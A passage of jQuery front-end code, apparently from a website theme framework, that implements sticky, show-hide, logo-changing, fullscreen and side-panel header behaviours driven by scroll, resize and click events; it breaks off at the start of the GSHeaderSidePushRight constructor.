    GSHeaderStickObserver.prototype.init = function () {
        this.defaultState = true;
        this.offset = this.element.offset().top;
        return this;
    };
    GSHeaderStickObserver.prototype.destroy = function () {
        this.toDefaultState();
        return this;
    };
    GSHeaderStickObserver.prototype.check = function () {
        var $w = $(window),
            docScrolled = $w.scrollTop();
        if (docScrolled > this.offset && this.defaultState) {
            this.changeState();
        } else if (docScrolled < this.offset && !this.defaultState) {
            this.toDefaultState();
        }
        return this;
    };
    GSHeaderStickObserver.prototype.changeState = function () {
        this.element.addClass('js-header-fix-moment');
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderStickObserver.prototype.toDefaultState = function () {
        this.element.removeClass('js-header-fix-moment');
        this.defaultState = !this.defaultState;
        return this;
    };

    function GSHeaderMomentShowHideObserver(element) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.init();
    }

    GSHeaderMomentShowHideObserver.prototype.init = function () {
        this.direction = 'down';
        this.delta = 0;
        this.defaultState = true;
        this.offset = isFinite(this.element.data('header-fix-moment')) && this.element.data('header-fix-moment') !== 0 ? this.element.data('header-fix-moment') : 5;
        this.effect = this.element.data('header-fix-effect') ? this.element.data('header-fix-effect') : 'show-hide';
        return this;
    };
    GSHeaderMomentShowHideObserver.prototype.destroy = function () {
        this.toDefaultState();
        return this;
    };
    GSHeaderMomentShowHideObserver.prototype.checkDirection = function () {
        if ($(window).scrollTop() > this.delta) {
            this.direction = 'down';
        } else {
            this.direction = 'up';
        }
        this.delta = $(window).scrollTop();
        return this;
    };
    GSHeaderMomentShowHideObserver.prototype.toDefaultState = function () {
        switch (this.effect) {
            case 'slide' :
                this.element.removeClass('u-header--moved-up');
                break;
            case 'fade' :
                this.element.removeClass('u-header--faded');
                break;
            default:
                this.element.removeClass('u-header--invisible');
        }
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderMomentShowHideObserver.prototype.changeState = function () {
        switch (this.effect) {
            case 'slide' :
                this.element.addClass('u-header--moved-up');
                break;
            case 'fade' :
                this.element.addClass('u-header--faded');
                break;
            default:
                this.element.addClass('u-header--invisible');
        }
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderMomentShowHideObserver.prototype.check = function () {
        var docScrolled = $(window).scrollTop();
        this.checkDirection();
        if (docScrolled >= this.offset && this.defaultState && this.direction === 'down') {
            this.changeState();
        } else if (!this.defaultState && this.direction === 'up') {
            this.toDefaultState();
        }
        return this;
    };

    function GSHeaderShowHideObserver(element) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.init();
    }

    GSHeaderShowHideObserver.prototype.init = function () {
        if (!this.defaultState && $(window).scrollTop() > this.offset) return this;
        this.defaultState = true;
        this.transitionDuration = parseFloat(getComputedStyle(this.element.get(0))['transition-duration'], 10) * 1000;
        this.offset = isFinite(this.element.data('header-fix-moment')) && this.element.data('header-fix-moment') > this.element.outerHeight() ? this.element.data('header-fix-moment') : this.element.outerHeight() + 100;
        this.effect = this.element.data('header-fix-effect') ? this.element.data('header-fix-effect') : 'show-hide';
        return this;
    };
    GSHeaderShowHideObserver.prototype.destroy = function () {
        if (!this.defaultState && $(window).scrollTop() > this.offset) return this;
        this.element.removeClass('u-header--untransitioned');
        this._removeCap();
        return this;
    };
    GSHeaderShowHideObserver.prototype._insertCap = function () {
        this.element.addClass('js-header-fix-moment u-header--untransitioned');
        if (this.element.hasClass('u-header--static')) {
            $('html').css('padding-top', this.element.outerHeight());
        }
        switch (this.effect) {
            case 'fade' :
                this.element.addClass('u-header--faded');
                break;
            case 'slide' :
                this.element.addClass('u-header--moved-up');
                break;
            default :
                this.element.addClass('u-header--invisible');
        }
        this.capInserted = true;
    };
    GSHeaderShowHideObserver.prototype._removeCap = function () {
        var self = this;
        this.element.removeClass('js-header-fix-moment');
        if (this.element.hasClass('u-header--static')) {
            $('html').css('padding-top', 0);
        }
        if (this.removeCapTimeOutId) clearTimeout(this.removeCapTimeOutId);
        this.removeCapTimeOutId = setTimeout(function () {
            self.element.removeClass('u-header--moved-up u-header--faded u-header--invisible');
        }, 10);
        this.capInserted = false;
    };
    GSHeaderShowHideObserver.prototype.check = function () {
        var $w = $(window);
        if ($w.scrollTop() > this.element.outerHeight() && !this.capInserted) {
            this._insertCap();
        } else if ($w.scrollTop() <= this.element.outerHeight() && this.capInserted) {
            this._removeCap();
        }
        if ($w.scrollTop() > this.offset && this.defaultState) {
            this.changeState();
        } else if ($w.scrollTop() <= this.offset && !this.defaultState) {
            this.toDefaultState();
        }
    };
    GSHeaderShowHideObserver.prototype.changeState = function () {
        this.element.removeClass('u-header--untransitioned');
        if (this.animationTimeoutId) clearTimeout(this.animationTimeoutId);
        switch (this.effect) {
            case 'fade' :
                this.element.removeClass('u-header--faded');
                break;
            case 'slide' :
                this.element.removeClass('u-header--moved-up');
                break;
            default:
                this.element.removeClass('u-header--invisible');
        }
        this.defaultState = !this.defaultState;
    };
    GSHeaderShowHideObserver.prototype.toDefaultState = function () {
        var self = this;
        this.animationTimeoutId = setTimeout(function () {
            self.element.addClass('u-header--untransitioned');
        }, this.transitionDuration);
        switch (this.effect) {
            case 'fade' :
                this.element.addClass('u-header--faded');
                break;
            case 'slide' :
                this.element.addClass('u-header--moved-up');
                break;
            default:
                this.element.addClass('u-header--invisible');
        }
        this.defaultState = !this.defaultState;
    };

    function GSHeaderChangeLogoObserver(element, config) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.config = {
            fixPointSelf: false
        };
        if (config && $.isPlainObject(config)) this.config = $.extend(true, {}, this.config, config);
        this.init();
    }

    GSHeaderChangeLogoObserver.prototype.init = function () {
        if (this.element.hasClass('js-header-fix-moment')) {
            this.hasFixedClass = true;
            this.element.removeClass('js-header-fix-moment');
        }
        if (this.config.fixPointSelf) {
            this.offset = this.element.offset().top;
        } else {
            this.offset = isFinite(this.element.data('header-fix-moment')) ? this.element.data('header-fix-moment') : 0;
        }
        if (this.hasFixedClass) {
            this.hasFixedClass = false;
            this.element.addClass('js-header-fix-moment');
        }
        this.imgs = this.element.find('.u-header__logo-img');
        this.defaultState = true;
        this.mainLogo = this.imgs.filter('.u-header__logo-img--main');
        this.additionalLogo = this.imgs.not('.u-header__logo-img--main');
        if (!this.imgs.length) return this;
        return this;
    };
    GSHeaderChangeLogoObserver.prototype.destroy = function () {
        this.toDefaultState();
        return this;
    };
    GSHeaderChangeLogoObserver.prototype.check = function () {
        var $w = $(window);
        if (!this.imgs.length) return this;
        if ($w.scrollTop() > this.offset && this.defaultState) {
            this.changeState();
        } else if ($w.scrollTop() <= this.offset && !this.defaultState) {
            this.toDefaultState();
        }
        return this;
    };
    GSHeaderChangeLogoObserver.prototype.changeState = function () {
        if (this.mainLogo.length) {
            this.mainLogo.removeClass('u-header__logo-img--main');
        }
        if (this.additionalLogo.length) {
            this.additionalLogo.addClass('u-header__logo-img--main');
        }
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderChangeLogoObserver.prototype.toDefaultState = function () {
        if (this.mainLogo.length) {
            this.mainLogo.addClass('u-header__logo-img--main');
        }
        if (this.additionalLogo.length) {
            this.additionalLogo.removeClass('u-header__logo-img--main');
        }
        this.defaultState = !this.defaultState;
        return this;
    };

    function GSHeaderHideSectionObserver(element) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.init();
    }

    GSHeaderHideSectionObserver.prototype.init = function () {
        this.offset = isFinite(this.element.data('header-fix-moment')) ? this.element.data('header-fix-moment') : 5;
        this.section = this.element.find('.u-header__section--hidden');
        this.defaultState = true;
        this.sectionHeight = this.section.length ? this.section.outerHeight() : 0;
        return this;
    };
    GSHeaderHideSectionObserver.prototype.destroy = function () {
        if (this.section.length) {
            this.element.css({
                'margin-top': 0
            });
        }
        return this;
    };
    GSHeaderHideSectionObserver.prototype.check = function () {
        if (!this.section.length) return this;
        var $w = $(window),
            docScrolled = $w.scrollTop();
        if (docScrolled > this.offset && this.defaultState) {
            this.changeState();
        } else if (docScrolled <= this.offset && !this.defaultState) {
            this.toDefaultState();
        }
        return this;
    };
    GSHeaderHideSectionObserver.prototype.changeState = function () {
        var self = this;
        this.element.stop().animate({
            'margin-top': self.sectionHeight * -1 - 1 // last '-1' is a small fix
        });
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderHideSectionObserver.prototype.toDefaultState = function () {
        this.element.stop().animate({
            'margin-top': 0
        });
        this.defaultState = !this.defaultState;
        return this;
    };

    function GSHeaderChangeAppearanceObserver(element, config) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.config = {
            fixPointSelf: false
        };
        if (config && $.isPlainObject(config)) this.config = $.extend(true, {}, this.config, config);
        this.init();
    }

    GSHeaderChangeAppearanceObserver.prototype.init = function () {
        if (this.element.hasClass('js-header-fix-moment')) {
            this.hasFixedClass = true;
            this.element.removeClass('js-header-fix-moment');
        }
        if (this.config.fixPointSelf) {
            this.offset = this.element.offset().top;
        } else {
            this.offset = isFinite(this.element.data('header-fix-moment')) ? this.element.data('header-fix-moment') : 5;
        }
        if (this.hasFixedClass) {
            this.hasFixedClass = false;
            this.element.addClass('js-header-fix-moment');
        }
        this.sections = this.element.find('[data-header-fix-moment-classes]');
        this.defaultState = true;
        return this;

    };
    GSHeaderChangeAppearanceObserver.prototype.destroy = function () {
        this.toDefaultState();
        return this;
    };
    GSHeaderChangeAppearanceObserver.prototype.check = function () {
        if (!this.sections.length) return this;
        var $w = $(window),
            docScrolled = $w.scrollTop();
        if (docScrolled > this.offset && this.defaultState) {
            this.changeState();
        } else if (docScrolled <= this.offset && !this.defaultState) {
            this.toDefaultState();
        }
        return this;
    };
    GSHeaderChangeAppearanceObserver.prototype.changeState = function () {
        this.sections.each(function (i, el) {
            var $this = $(el),
                classes = $this.data('header-fix-moment-classes'),
                exclude = $this.data('header-fix-moment-exclude');
            if (!classes && !exclude) return;
            $this.addClass(classes + ' js-header-change-moment');
            $this.removeClass(exclude);
        });
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderChangeAppearanceObserver.prototype.toDefaultState = function () {
        this.sections.each(function (i, el) {
            var $this = $(el),
                classes = $this.data('header-fix-moment-classes'),
                exclude = $this.data('header-fix-moment-exclude');
            if (!classes && !exclude) return;
            $this.removeClass(classes + ' js-header-change-moment');
            $this.addClass(exclude);
        });
        this.defaultState = !this.defaultState;
        return this;
    };

    function GSHeaderHasHiddenElement(element, config) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.config = {
            animated: true
        };
        if (config && $.isPlainObject(config)) this.config = $.extend(true, {}, this.config, config);
        this.init();
    }

    GSHeaderHasHiddenElement.prototype.init = function () {
        this.offset = isFinite(this.element.data('header-fix-moment')) ? this.element.data('header-fix-moment') : 5;
        this.elements = this.element.find('.u-header--hidden-element');
        this.defaultState = true;
        return this;
    };
    GSHeaderHasHiddenElement.prototype.destroy = function () {
        this.toDefaultState();
        return this;
    };
    GSHeaderHasHiddenElement.prototype.check = function () {
        if (!this.elements.length) return this;
        var $w = $(window),
            docScrolled = $w.scrollTop();
        if (docScrolled > this.offset && this.defaultState) {
            this.changeState();
        } else if (docScrolled <= this.offset && !this.defaultState) {
            this.toDefaultState();
        }
        return this;
    };
    GSHeaderHasHiddenElement.prototype.changeState = function () {
        if (this.config.animated) {
            this.elements.stop().slideUp();
        } else {
            this.elements.hide();
        }
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderHasHiddenElement.prototype.toDefaultState = function () {
        if (this.config.animated) {
            this.elements.stop().slideDown();
        } else {
            this.elements.show();
        }
        this.defaultState = !this.defaultState;
        return this;
    };

    function GSHeaderFloatingObserver(element, config) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.config = config && $.isPlainObject(config) ? $.extend(true, {}, this.config, config) : {};
        this.init();
    }

    GSHeaderFloatingObserver.prototype.init = function () {
        this.offset = this.element.offset().top;
        this.sections = this.element.find('.u-header__section');
        this.defaultState = true;
        return this;
    };
    GSHeaderFloatingObserver.prototype.destroy = function () {
        this.toDefaultState();
        return this;
    };
    GSHeaderFloatingObserver.prototype.check = function () {
        var $w = $(window),
            docScrolled = $w.scrollTop();
        if (docScrolled > this.offset && this.defaultState) {
            this.changeState();
        } else if (docScrolled <= this.offset && !this.defaultState) {
            this.toDefaultState();
        }
        return this;
    };
    GSHeaderFloatingObserver.prototype.changeState = function () {
        this.element
            .addClass('js-header-fix-moment')
            .addClass(this.element.data('header-fix-moment-classes'))
            .removeClass(this.element.data('header-fix-moment-exclude'));
        if (this.sections.length) {
            this.sections.each(function (i, el) {
                var $section = $(el);
                $section.addClass($section.data('header-fix-moment-classes'))
                    .removeClass($section.data('header-fix-moment-exclude'));
            });
        }
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderFloatingObserver.prototype.toDefaultState = function () {
        this.element
            .removeClass('js-header-fix-moment')
            .removeClass(this.element.data('header-fix-moment-classes'))
            .addClass(this.element.data('header-fix-moment-exclude'));
        if (this.sections.length) {
            this.sections.each(function (i, el) {
                var $section = $(el);
                $section.removeClass($section.data('header-fix-moment-classes'))
                    .addClass($section.data('header-fix-moment-exclude'));
            });
        }
        this.defaultState = !this.defaultState;
        return this;
    };

    function GSHeaderWithoutBehaviorObserver(element) {
        if (!GSAbstractObserver.call(this, element)) {
            return;
        }
    }

    GSHeaderWithoutBehaviorObserver.prototype.check = function () {
        return this;
    };
    GSHeaderWithoutBehaviorObserver.prototype.init = function () {
        return this;
    };
    GSHeaderWithoutBehaviorObserver.prototype.destroy = function () {
        return this;
    };
    GSHeaderWithoutBehaviorObserver.prototype.changeState = function () {
        return this;
    };
    GSHeaderWithoutBehaviorObserver.prototype.toDefaultState = function () {
        return this;
    };
    // 19. Header Fullscreen Component
    $.GSCore.components.GSHeaderFullscreen = {
        // Base Configuration
        _baseConfig: {
            afterOpen: function () {
            },
            afterClose: function () {
            },
            overlayClass: 'u-header__overlay',
            sectionsContainerSelector: '.u-header__sections-container'
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            var _self = this;
            if (!collection) return $();
            collection = $(collection);
            if (!collection.length) return $();
            config = config && $.isPlainObject(config) ? config : {};
            this._bindGlobalEvents();
            return collection.each(function (i, el) {
                var $this = $(this), itemConfig = $.extend(true, {}, _self._baseConfig, config, $this.data());
                if ($this.data('GSHeaderFullscreen')) return;
                $this.data('GSHeaderFullscreen', new GSHeaderFullscreen(
                    $this,
                    itemConfig,
                    new GSHeaderFullscreenOverlayEffect()
                ));
                _self._pageCollection = _self._pageCollection.add($this);
            });
        },
        // Binds necessary global events
        _bindGlobalEvents: function () {
            var _self = this;
            $(window).on('resize.GSHeaderFullscreen', function () {
                if (_self.resizeTimeOutId) clearTimeout(_self.resizeTimeOutId);
                _self.resizeTimeOutId = setTimeout(function () {
                    _self._pageCollection.each(function (i, el) {
                        var $this = $(el), GSHeaderFullscreen = $this.data('GSHeaderFullscreen');
                        if (!GSHeaderFullscreen) return;
                        GSHeaderFullscreen.update();
                    });
                }, 50);
            });
            $(document).on('keyup.GSHeaderFullscreen', function (e) {
                if (e.keyCode && e.keyCode === 27) {
                    _self._pageCollection.each(function (i, el) {
                        var $this = $(el),
                            GSHeaderFullscreen = $this.data('GSHeaderFullscreen');
                        if (!GSHeaderFullscreen) return;
                        GSHeaderFullscreen.hide();
                    });
                }
            });
        }
    };

    function GSHeaderFullscreen(element, config, effect) {
        var _self = this;
        this.element = element;
        this.config = config;
        this.effect = effect;
        this.overlay = $('<div></div>', {
            class: _self.config.overlayClass
        });
        Object.defineProperty(this, 'isShown', {
            get: function () {
                return _self.effect.isShown();
            }
        });
        Object.defineProperty(this, 'sections', {
            get: function () {
                return _self.element.find(_self.config.sectionsContainerSelector);
            }
        });
        this.element.append(this.overlay);
        this.effect.init(this.element, this.overlay, this.config.afterOpen, this.config.afterClose);
        this._bindEvents();
        if ($.GSCore.components.GSScrollBar && this.sections.length) {
            $.GSCore.components.GSScrollBar.init(this.sections);
        }
    }

    GSHeaderFullscreen.prototype._bindEvents = function () {
        var _self = this;
        this.invoker = $('[data-target="#' + this.element.attr('id') + '"]');
        if (this.invoker.length) {
            this.invoker.off('click.GSHeaderFullscreen').on('click.GSHeaderFullscreen', function (e) {
                _self[_self.isShown ? 'hide' : 'show']();
                e.preventDefault();
            });
        }
        return this;
    };
    GSHeaderFullscreen.prototype.update = function () {
        if (!this.effect) return false;
        this.effect.update();
        return this;
    };
    GSHeaderFullscreen.prototype.show = function () {
        if (!this.effect) return false;
        this.effect.show();
        return this;
    };
    GSHeaderFullscreen.prototype.hide = function () {
        if (!this.effect) return false;
        this.effect.hide();
        return this;
    };

    function GSHeaderFullscreenOverlayEffect() {
        this._isShown = false;
    }

    GSHeaderFullscreenOverlayEffect.prototype.init = function (element, overlay, afterOpen, afterClose) {
        var _self = this;
        this.element = element;
        this.overlay = overlay;
        this.afterOpen = afterOpen;
        this.afterClose = afterClose;
        this.overlay.on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function (e) {
            if (_self.isShown() && e.originalEvent.propertyName === 'transform') {
                _self.afterOpen.call(_self.element, _self.overlay);
            } else if (!_self.isShown() && e.originalEvent.propertyName === 'transform') {
                _self.afterClose.call(_self.element, _self.overlay);
            }
            e.stopPropagation();
            e.preventDefault();
        });
        this.update();
        this.overlay.addClass(this.element.data('overlay-classes'));
        return this;
    };
    GSHeaderFullscreenOverlayEffect.prototype.destroy = function () {
        this.overlay.css({
            'width': 'auto',
            'height': 'auto'
        });
        this.element.removeClass('u-header--fullscreen-showed');
        return this;
    };
    GSHeaderFullscreenOverlayEffect.prototype.update = function () {
        var $w = $(window),
            $wW = $w.width(),
            $wH = $w.height();
        this.overlay.css({
            width: $wW > $wH ? $wW * 1.5 : $wH * 1.5,
            height: $wW > $wH ? $wW * 1.5 : $wH * 1.5
        });
        return this;
    };
    GSHeaderFullscreenOverlayEffect.prototype.show = function () {
        this.element.addClass('u-header--fullscreen-showed');
        this._isShown = true;
        return this;
    };
    GSHeaderFullscreenOverlayEffect.prototype.hide = function () {
        this.element.removeClass('u-header--fullscreen-showed');
        this._isShown = false;
        return this;
    };
    GSHeaderFullscreenOverlayEffect.prototype.isShown = function () {
        return this._isShown;
    };
    // 20. GSHeaderSide Component
    $.GSCore.components.GSHeaderSide = {
        // Base Configuration
        _baseConfig: {
            headerBreakpoint: null,
            breakpointsMap: {
                'md': 768,
                'sm': 576,
                'lg': 992,
                'xl': 1200
            },
            afterOpen: function () {
            },
            afterClose: function () {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            var _self = this;
            if (!collection || !collection.length) {
                return $();
            }
            this.$w = $(window);
            config = config && $.isPlainObject(config) ? config : {};
            this._bindGlobalEvents();
            return collection.each(function (i, el) {
                var $this = $(el), itemConfig = $.extend(true, {}, _self._baseConfig, config, $this.data());
                if ($this.data('GSHeaderSide')) {
                    return;
                }
            });
        },
        // Binds Necessary Global Events
        _bindGlobalEvents: function () {
            var _self = this;
            this.$w.on('resize.GSHeaderSide', function (e) {
                if (_self.resizeTimeoutId) clearTimeout(_self.resizeTimeoutId);
                _self.resizeTimeoutId = setTimeout(function () {
                    _self._pageCollection.each(function (i, el) {
                        var GSHeaderSide = $(el).data('GSHeaderSide');
                        if (!GSHeaderSide.config.headerBreakpoint) return;
                        if (_self.$w.width() < GSHeaderSide.config.breakpointsMap[GSHeaderSide.config.headerBreakpoint] && GSHeaderSide.isInit()) {
                            GSHeaderSide.destroy();
                        } else if (_self.$w.width() >= GSHeaderSide.config.breakpointsMap[GSHeaderSide.config.headerBreakpoint] && !GSHeaderSide.isInit()) {
                            GSHeaderSide.init();
                        }
                    });
                }, 10);
            });

        }
    };

    function _GSHeaderSideAbstract(element, config) {
        // Contains link to the current element
        this.element = element;
        // Contains configuration object
        this.config = config;
        // Contains link to the window object
        this.$w = $(window);
        // Contains name of methods which should be implemented in derived class
        this._abstractMethods = ['init', 'destroy', 'show', 'hide', 'isInit'];
        // Runs initialization of the object
        this._build = function () {
            if (!this.config.headerBreakpoint) return this.init();
            if (this.config.breakpointsMap[this.config.headerBreakpoint] <= this.$w.width()) {
                return this.init();
            } else {
                return this.destroy();
            }
        };
        // Checks whether derived class implements necessary abstract events
        this._isCorrectDerrivedClass = function () {
            var _self = this;
            this._abstractMethods.forEach(function (method) {
                if (!(method in _self) || !$.isFunction(_self[method])) {
                    throw new Error('GSHeaderSide: Derived class must implement ' + method + ' method.');
                }
            });
            this._build();
        };
        setTimeout(this._isCorrectDerrivedClass.bind(this), 10);
    }

    function GSHeaderSideStaticLeft(element, config) {
        _GSHeaderSideAbstract.call(this, element, config);
        Object.defineProperty(this, 'scrollContainer', {
            get: function () {
                return this.element.find('.u-header__sections-container');
            }
        });
        this.body = $('body');
    }

    GSHeaderSideStaticLeft.prototype.init = function () {
        this.body.addClass('u-body--header-side-static-left');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.init(this.scrollContainer);
        }
        return this;
    };
    GSHeaderSideStaticLeft.prototype.destroy = function () {
        this.body.removeClass('u-body--header-side-static-left');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.destroy(this.scrollContainer);
        }
        return this;
    };
    GSHeaderSideStaticLeft.prototype.isInit = function () {
        return this.body.hasClass('u-body--header-side-static-left');
    };
    GSHeaderSideStaticLeft.prototype.show = function () {
        return this;
    };
    GSHeaderSideStaticLeft.prototype.hide = function () {
        return this;
    };

    function GSHeaderSideStaticRight(element, config) {
        _GSHeaderSideAbstract.call(this, element, config);
        Object.defineProperty(this, 'scrollContainer', {
            get: function () {
                return this.element.find('.u-header__sections-container');
            }
        });
        this.body = $('body');
    }

    GSHeaderSideStaticRight.prototype.init = function () {
        this.body.addClass('u-body--header-side-static-right');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.init(this.scrollContainer);
        }
        return this;
    };
    GSHeaderSideStaticRight.prototype.destroy = function () {
        this.body.removeClass('u-body--header-side-static-right');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.destroy(this.scrollContainer);
        }
        return this;
    };
    GSHeaderSideStaticRight.prototype.isInit = function () {
        return this.body.hasClass('u-body--header-side-static-right');
    };
    GSHeaderSideStaticRight.prototype.show = function () {
        return this;
    };
    GSHeaderSideStaticRight.prototype.hide = function () {
        return this;
    };

    function GSHeaderSideOverlayLeft(element, config) {
        _GSHeaderSideAbstract.call(this, element, config);
        Object.defineProperty(this, 'scrollContainer', {
            get: function () {
                return this.element.find('.u-header__sections-container');
            }
        });
        Object.defineProperty(this, 'isShown', {
            get: function () {
                return this.body.hasClass('u-body--header-side-opened');
            }
        });
        Object.defineProperty(this, 'overlayClasses', {
            get: function () {
                return this.element.data('header-overlay-classes') ? this.element.data('header-overlay-classes') : '';
            }
        });
        Object.defineProperty(this, 'headerClasses', {
            get: function () {
                return this.element.data('header-classes') ? this.element.data('header-classes') : '';
            }
        });
        this.body = $('body');
        this.invoker = $('[data-target="#' + this.element.attr('id') + '"]');
    }

    GSHeaderSideOverlayLeft.prototype.init = function () {
        var _self = this;
        this.body.addClass('u-body--header-side-overlay-left');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.init(this.scrollContainer);
        }
        if (this.invoker.length) {
            this.invoker.on('click.GSHeaderSide', function (e) {
                if (_self.isShown) {
                    _self.hide();
                } else {
                    _self.show();
                }
                e.preventDefault();
            }).css('display', 'block');
        }
        if (!this.overlay) {
            this.overlay = $('<div></div>', {
                class: 'u-header__overlay ' + _self.overlayClasses
            });
        }
        this.overlay.on('click.GSHeaderSide', function (e) {
            var hamburgers = _self.invoker.length ? _self.invoker.find('.is-active') : $();
            if (hamburgers.length) hamburgers.removeClass('is-active');
            _self.hide();
        });
        this.element.addClass(this.headerClasses).append(this.overlay);
        return this;
    };
    GSHeaderSideOverlayLeft.prototype.destroy = function () {
        this.body.removeClass('u-body--header-side-overlay-left');
        this.hide();
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.destroy(this.scrollContainer);
        }
        this.element.removeClass(this.headerClasses);
        if (this.invoker.length) {
            this.invoker.off('click.GSHeaderSide').css('display', 'none');
        }
        if (this.overlay) {
            this.overlay.off('click.GSHeaderSide');
            this.overlay.remove();
            this.overlay = null;
        }
        return this;
    };
    GSHeaderSideOverlayLeft.prototype.isInit = function () {
        return this.body.hasClass('u-body--header-side-overlay-left');
    };
    GSHeaderSideOverlayLeft.prototype.show = function () {
        this.body.addClass('u-body--header-side-opened');
        return this;
    };
    GSHeaderSideOverlayLeft.prototype.hide = function () {
        this.body.removeClass('u-body--header-side-opened');
        return this;
    };

    function GSHeaderSidePushLeft(element, config) {
        _GSHeaderSideAbstract.call(this, element, config);
        Object.defineProperty(this, 'scrollContainer', {
            get: function () {
                return this.element.find('.u-header__sections-container');
            }
        });
        Object.defineProperty(this, 'isShown', {
            get: function () {
                return this.body.hasClass('u-body--header-side-opened');
            }
        });
        Object.defineProperty(this, 'overlayClasses', {
            get: function () {
                return this.element.data('header-overlay-classes') ? this.element.data('header-overlay-classes') : '';
            }
        });
        Object.defineProperty(this, 'headerClasses', {
            get: function () {
                return this.element.data('header-classes') ? this.element.data('header-classes') : '';
            }
        });
        Object.defineProperty(this, 'bodyClasses', {
            get: function () {
                return this.element.data('header-body-classes') ? this.element.data('header-body-classes') : '';
            }
        });
        this.body = $('body');
        this.invoker = $('[data-target="#' + this.element.attr('id') + '"]');
    }

    GSHeaderSidePushLeft.prototype.init = function () {
        var _self = this;
        this.body.addClass('u-body--header-side-push-left');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.init(this.scrollContainer);
        }
        if (this.invoker.length) {
            this.invoker.on('click.GSHeaderSide', function (e) {
                if (_self.isShown) {
                    _self.hide();
                } else {
                    _self.show();
                }
                e.preventDefault();
            }).css('display', 'block');
        }
        if (!this.overlay) {
            this.overlay = $('<div></div>', {
                class: 'u-header__overlay ' + _self.overlayClasses
            });
        }
        this.overlay.on('click.GSHeaderSide', function (e) {
            var hamburgers = _self.invoker.length ? _self.invoker.find('.is-active') : $();
            if (hamburgers.length) hamburgers.removeClass('is-active');
            _self.hide();
        });
        this.element.addClass(this.headerClasses).append(this.overlay);
        this.body.addClass(this.bodyClasses);
        return this;
    };
    GSHeaderSidePushLeft.prototype.destroy = function () {
        this.body.removeClass('u-body--header-side-push-left');
        this.hide();
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.destroy(this.scrollContainer);
        }
        this.element.removeClass(this.headerClasses);
        this.body.removeClass(this.bodyClasses);
        if (this.invoker.length) {
            this.invoker.off('click.GSHeaderSide').css('display', 'none');
        }
        if (this.overlay) {
            this.overlay.off('click.GSHeaderSide');
            this.overlay.remove();
            this.overlay = null;
        }
        return this;
    };
    GSHeaderSidePushLeft.prototype.isInit = function () {
        return this.body.hasClass('u-body--header-side-push-left');
    };
    GSHeaderSidePushLeft.prototype.show = function () {
        this.body.addClass('u-body--header-side-opened');
        return this;
    };
    GSHeaderSidePushLeft.prototype.hide = function () {
        this.body.removeClass('u-body--header-side-opened');
        return this;
    };

    function GSHeaderSideOverlayRight(element, config) {
        _GSHeaderSideAbstract.call(this, element, config);
        Object.defineProperty(this, 'scrollContainer', {
            get: function () {
                return this.element.find('.u-header__sections-container');
            }
        });
        Object.defineProperty(this, 'isShown', {
            get: function () {
                return this.body.hasClass('u-body--header-side-opened');
            }
        });
        Object.defineProperty(this, 'overlayClasses', {
            get: function () {
                return this.element.data('header-overlay-classes') ? this.element.data('header-overlay-classes') : '';
            }
        });
        Object.defineProperty(this, 'headerClasses', {
            get: function () {
                return this.element.data('header-classes') ? this.element.data('header-classes') : '';
            }
        });
        this.body = $('body');
        this.invoker = $('[data-target="#' + this.element.attr('id') + '"]');
    }

    GSHeaderSideOverlayRight.prototype.init = function () {
        var _self = this;
        this.body.addClass('u-body--header-side-overlay-right');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.init(this.scrollContainer);
        }
        if (this.invoker.length) {
            this.invoker.on('click.GSHeaderSide', function (e) {
                if (_self.isShown) {
                    _self.hide();
                } else {
                    _self.show();
                }
                e.preventDefault();
            }).css('display', 'block');
        }
        if (!this.overlay) {
            this.overlay = $('<div></div>', {
                class: 'u-header__overlay ' + _self.overlayClasses
            });
        }
        this.overlay.on('click.GSHeaderSide', function (e) {
            var hamburgers = _self.invoker.length ? _self.invoker.find('.is-active') : $();
            if (hamburgers.length) hamburgers.removeClass('is-active');
            _self.hide();
        });
        this.element.addClass(this.headerClasses).append(this.overlay);
        return this;
    };
    GSHeaderSideOverlayRight.prototype.destroy = function () {
        this.body.removeClass('u-body--header-side-overlay-right');
        this.hide();
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.destroy(this.scrollContainer);
        }
        this.element.removeClass(this.headerClasses);
        if (this.invoker.length) {
            this.invoker.off('click.GSHeaderSide').css('display', 'none');
        }
        if (this.overlay) {
            this.overlay.off('click.GSHeaderSide');
            this.overlay.remove();
            this.overlay = null;
        }
        return this;
    };
    GSHeaderSideOverlayRight.prototype.isInit = function () {
        return this.body.hasClass('u-body--header-side-overlay-right');
    };
    GSHeaderSideOverlayRight.prototype.show = function () {
        this.body.addClass('u-body--header-side-opened');
        return this;
    };
    GSHeaderSideOverlayRight.prototype.hide = function () {
        this.body.removeClass('u-body--header-side-opened');
        return this;
    };

    function GSHeaderSidePushRight(element, config) {
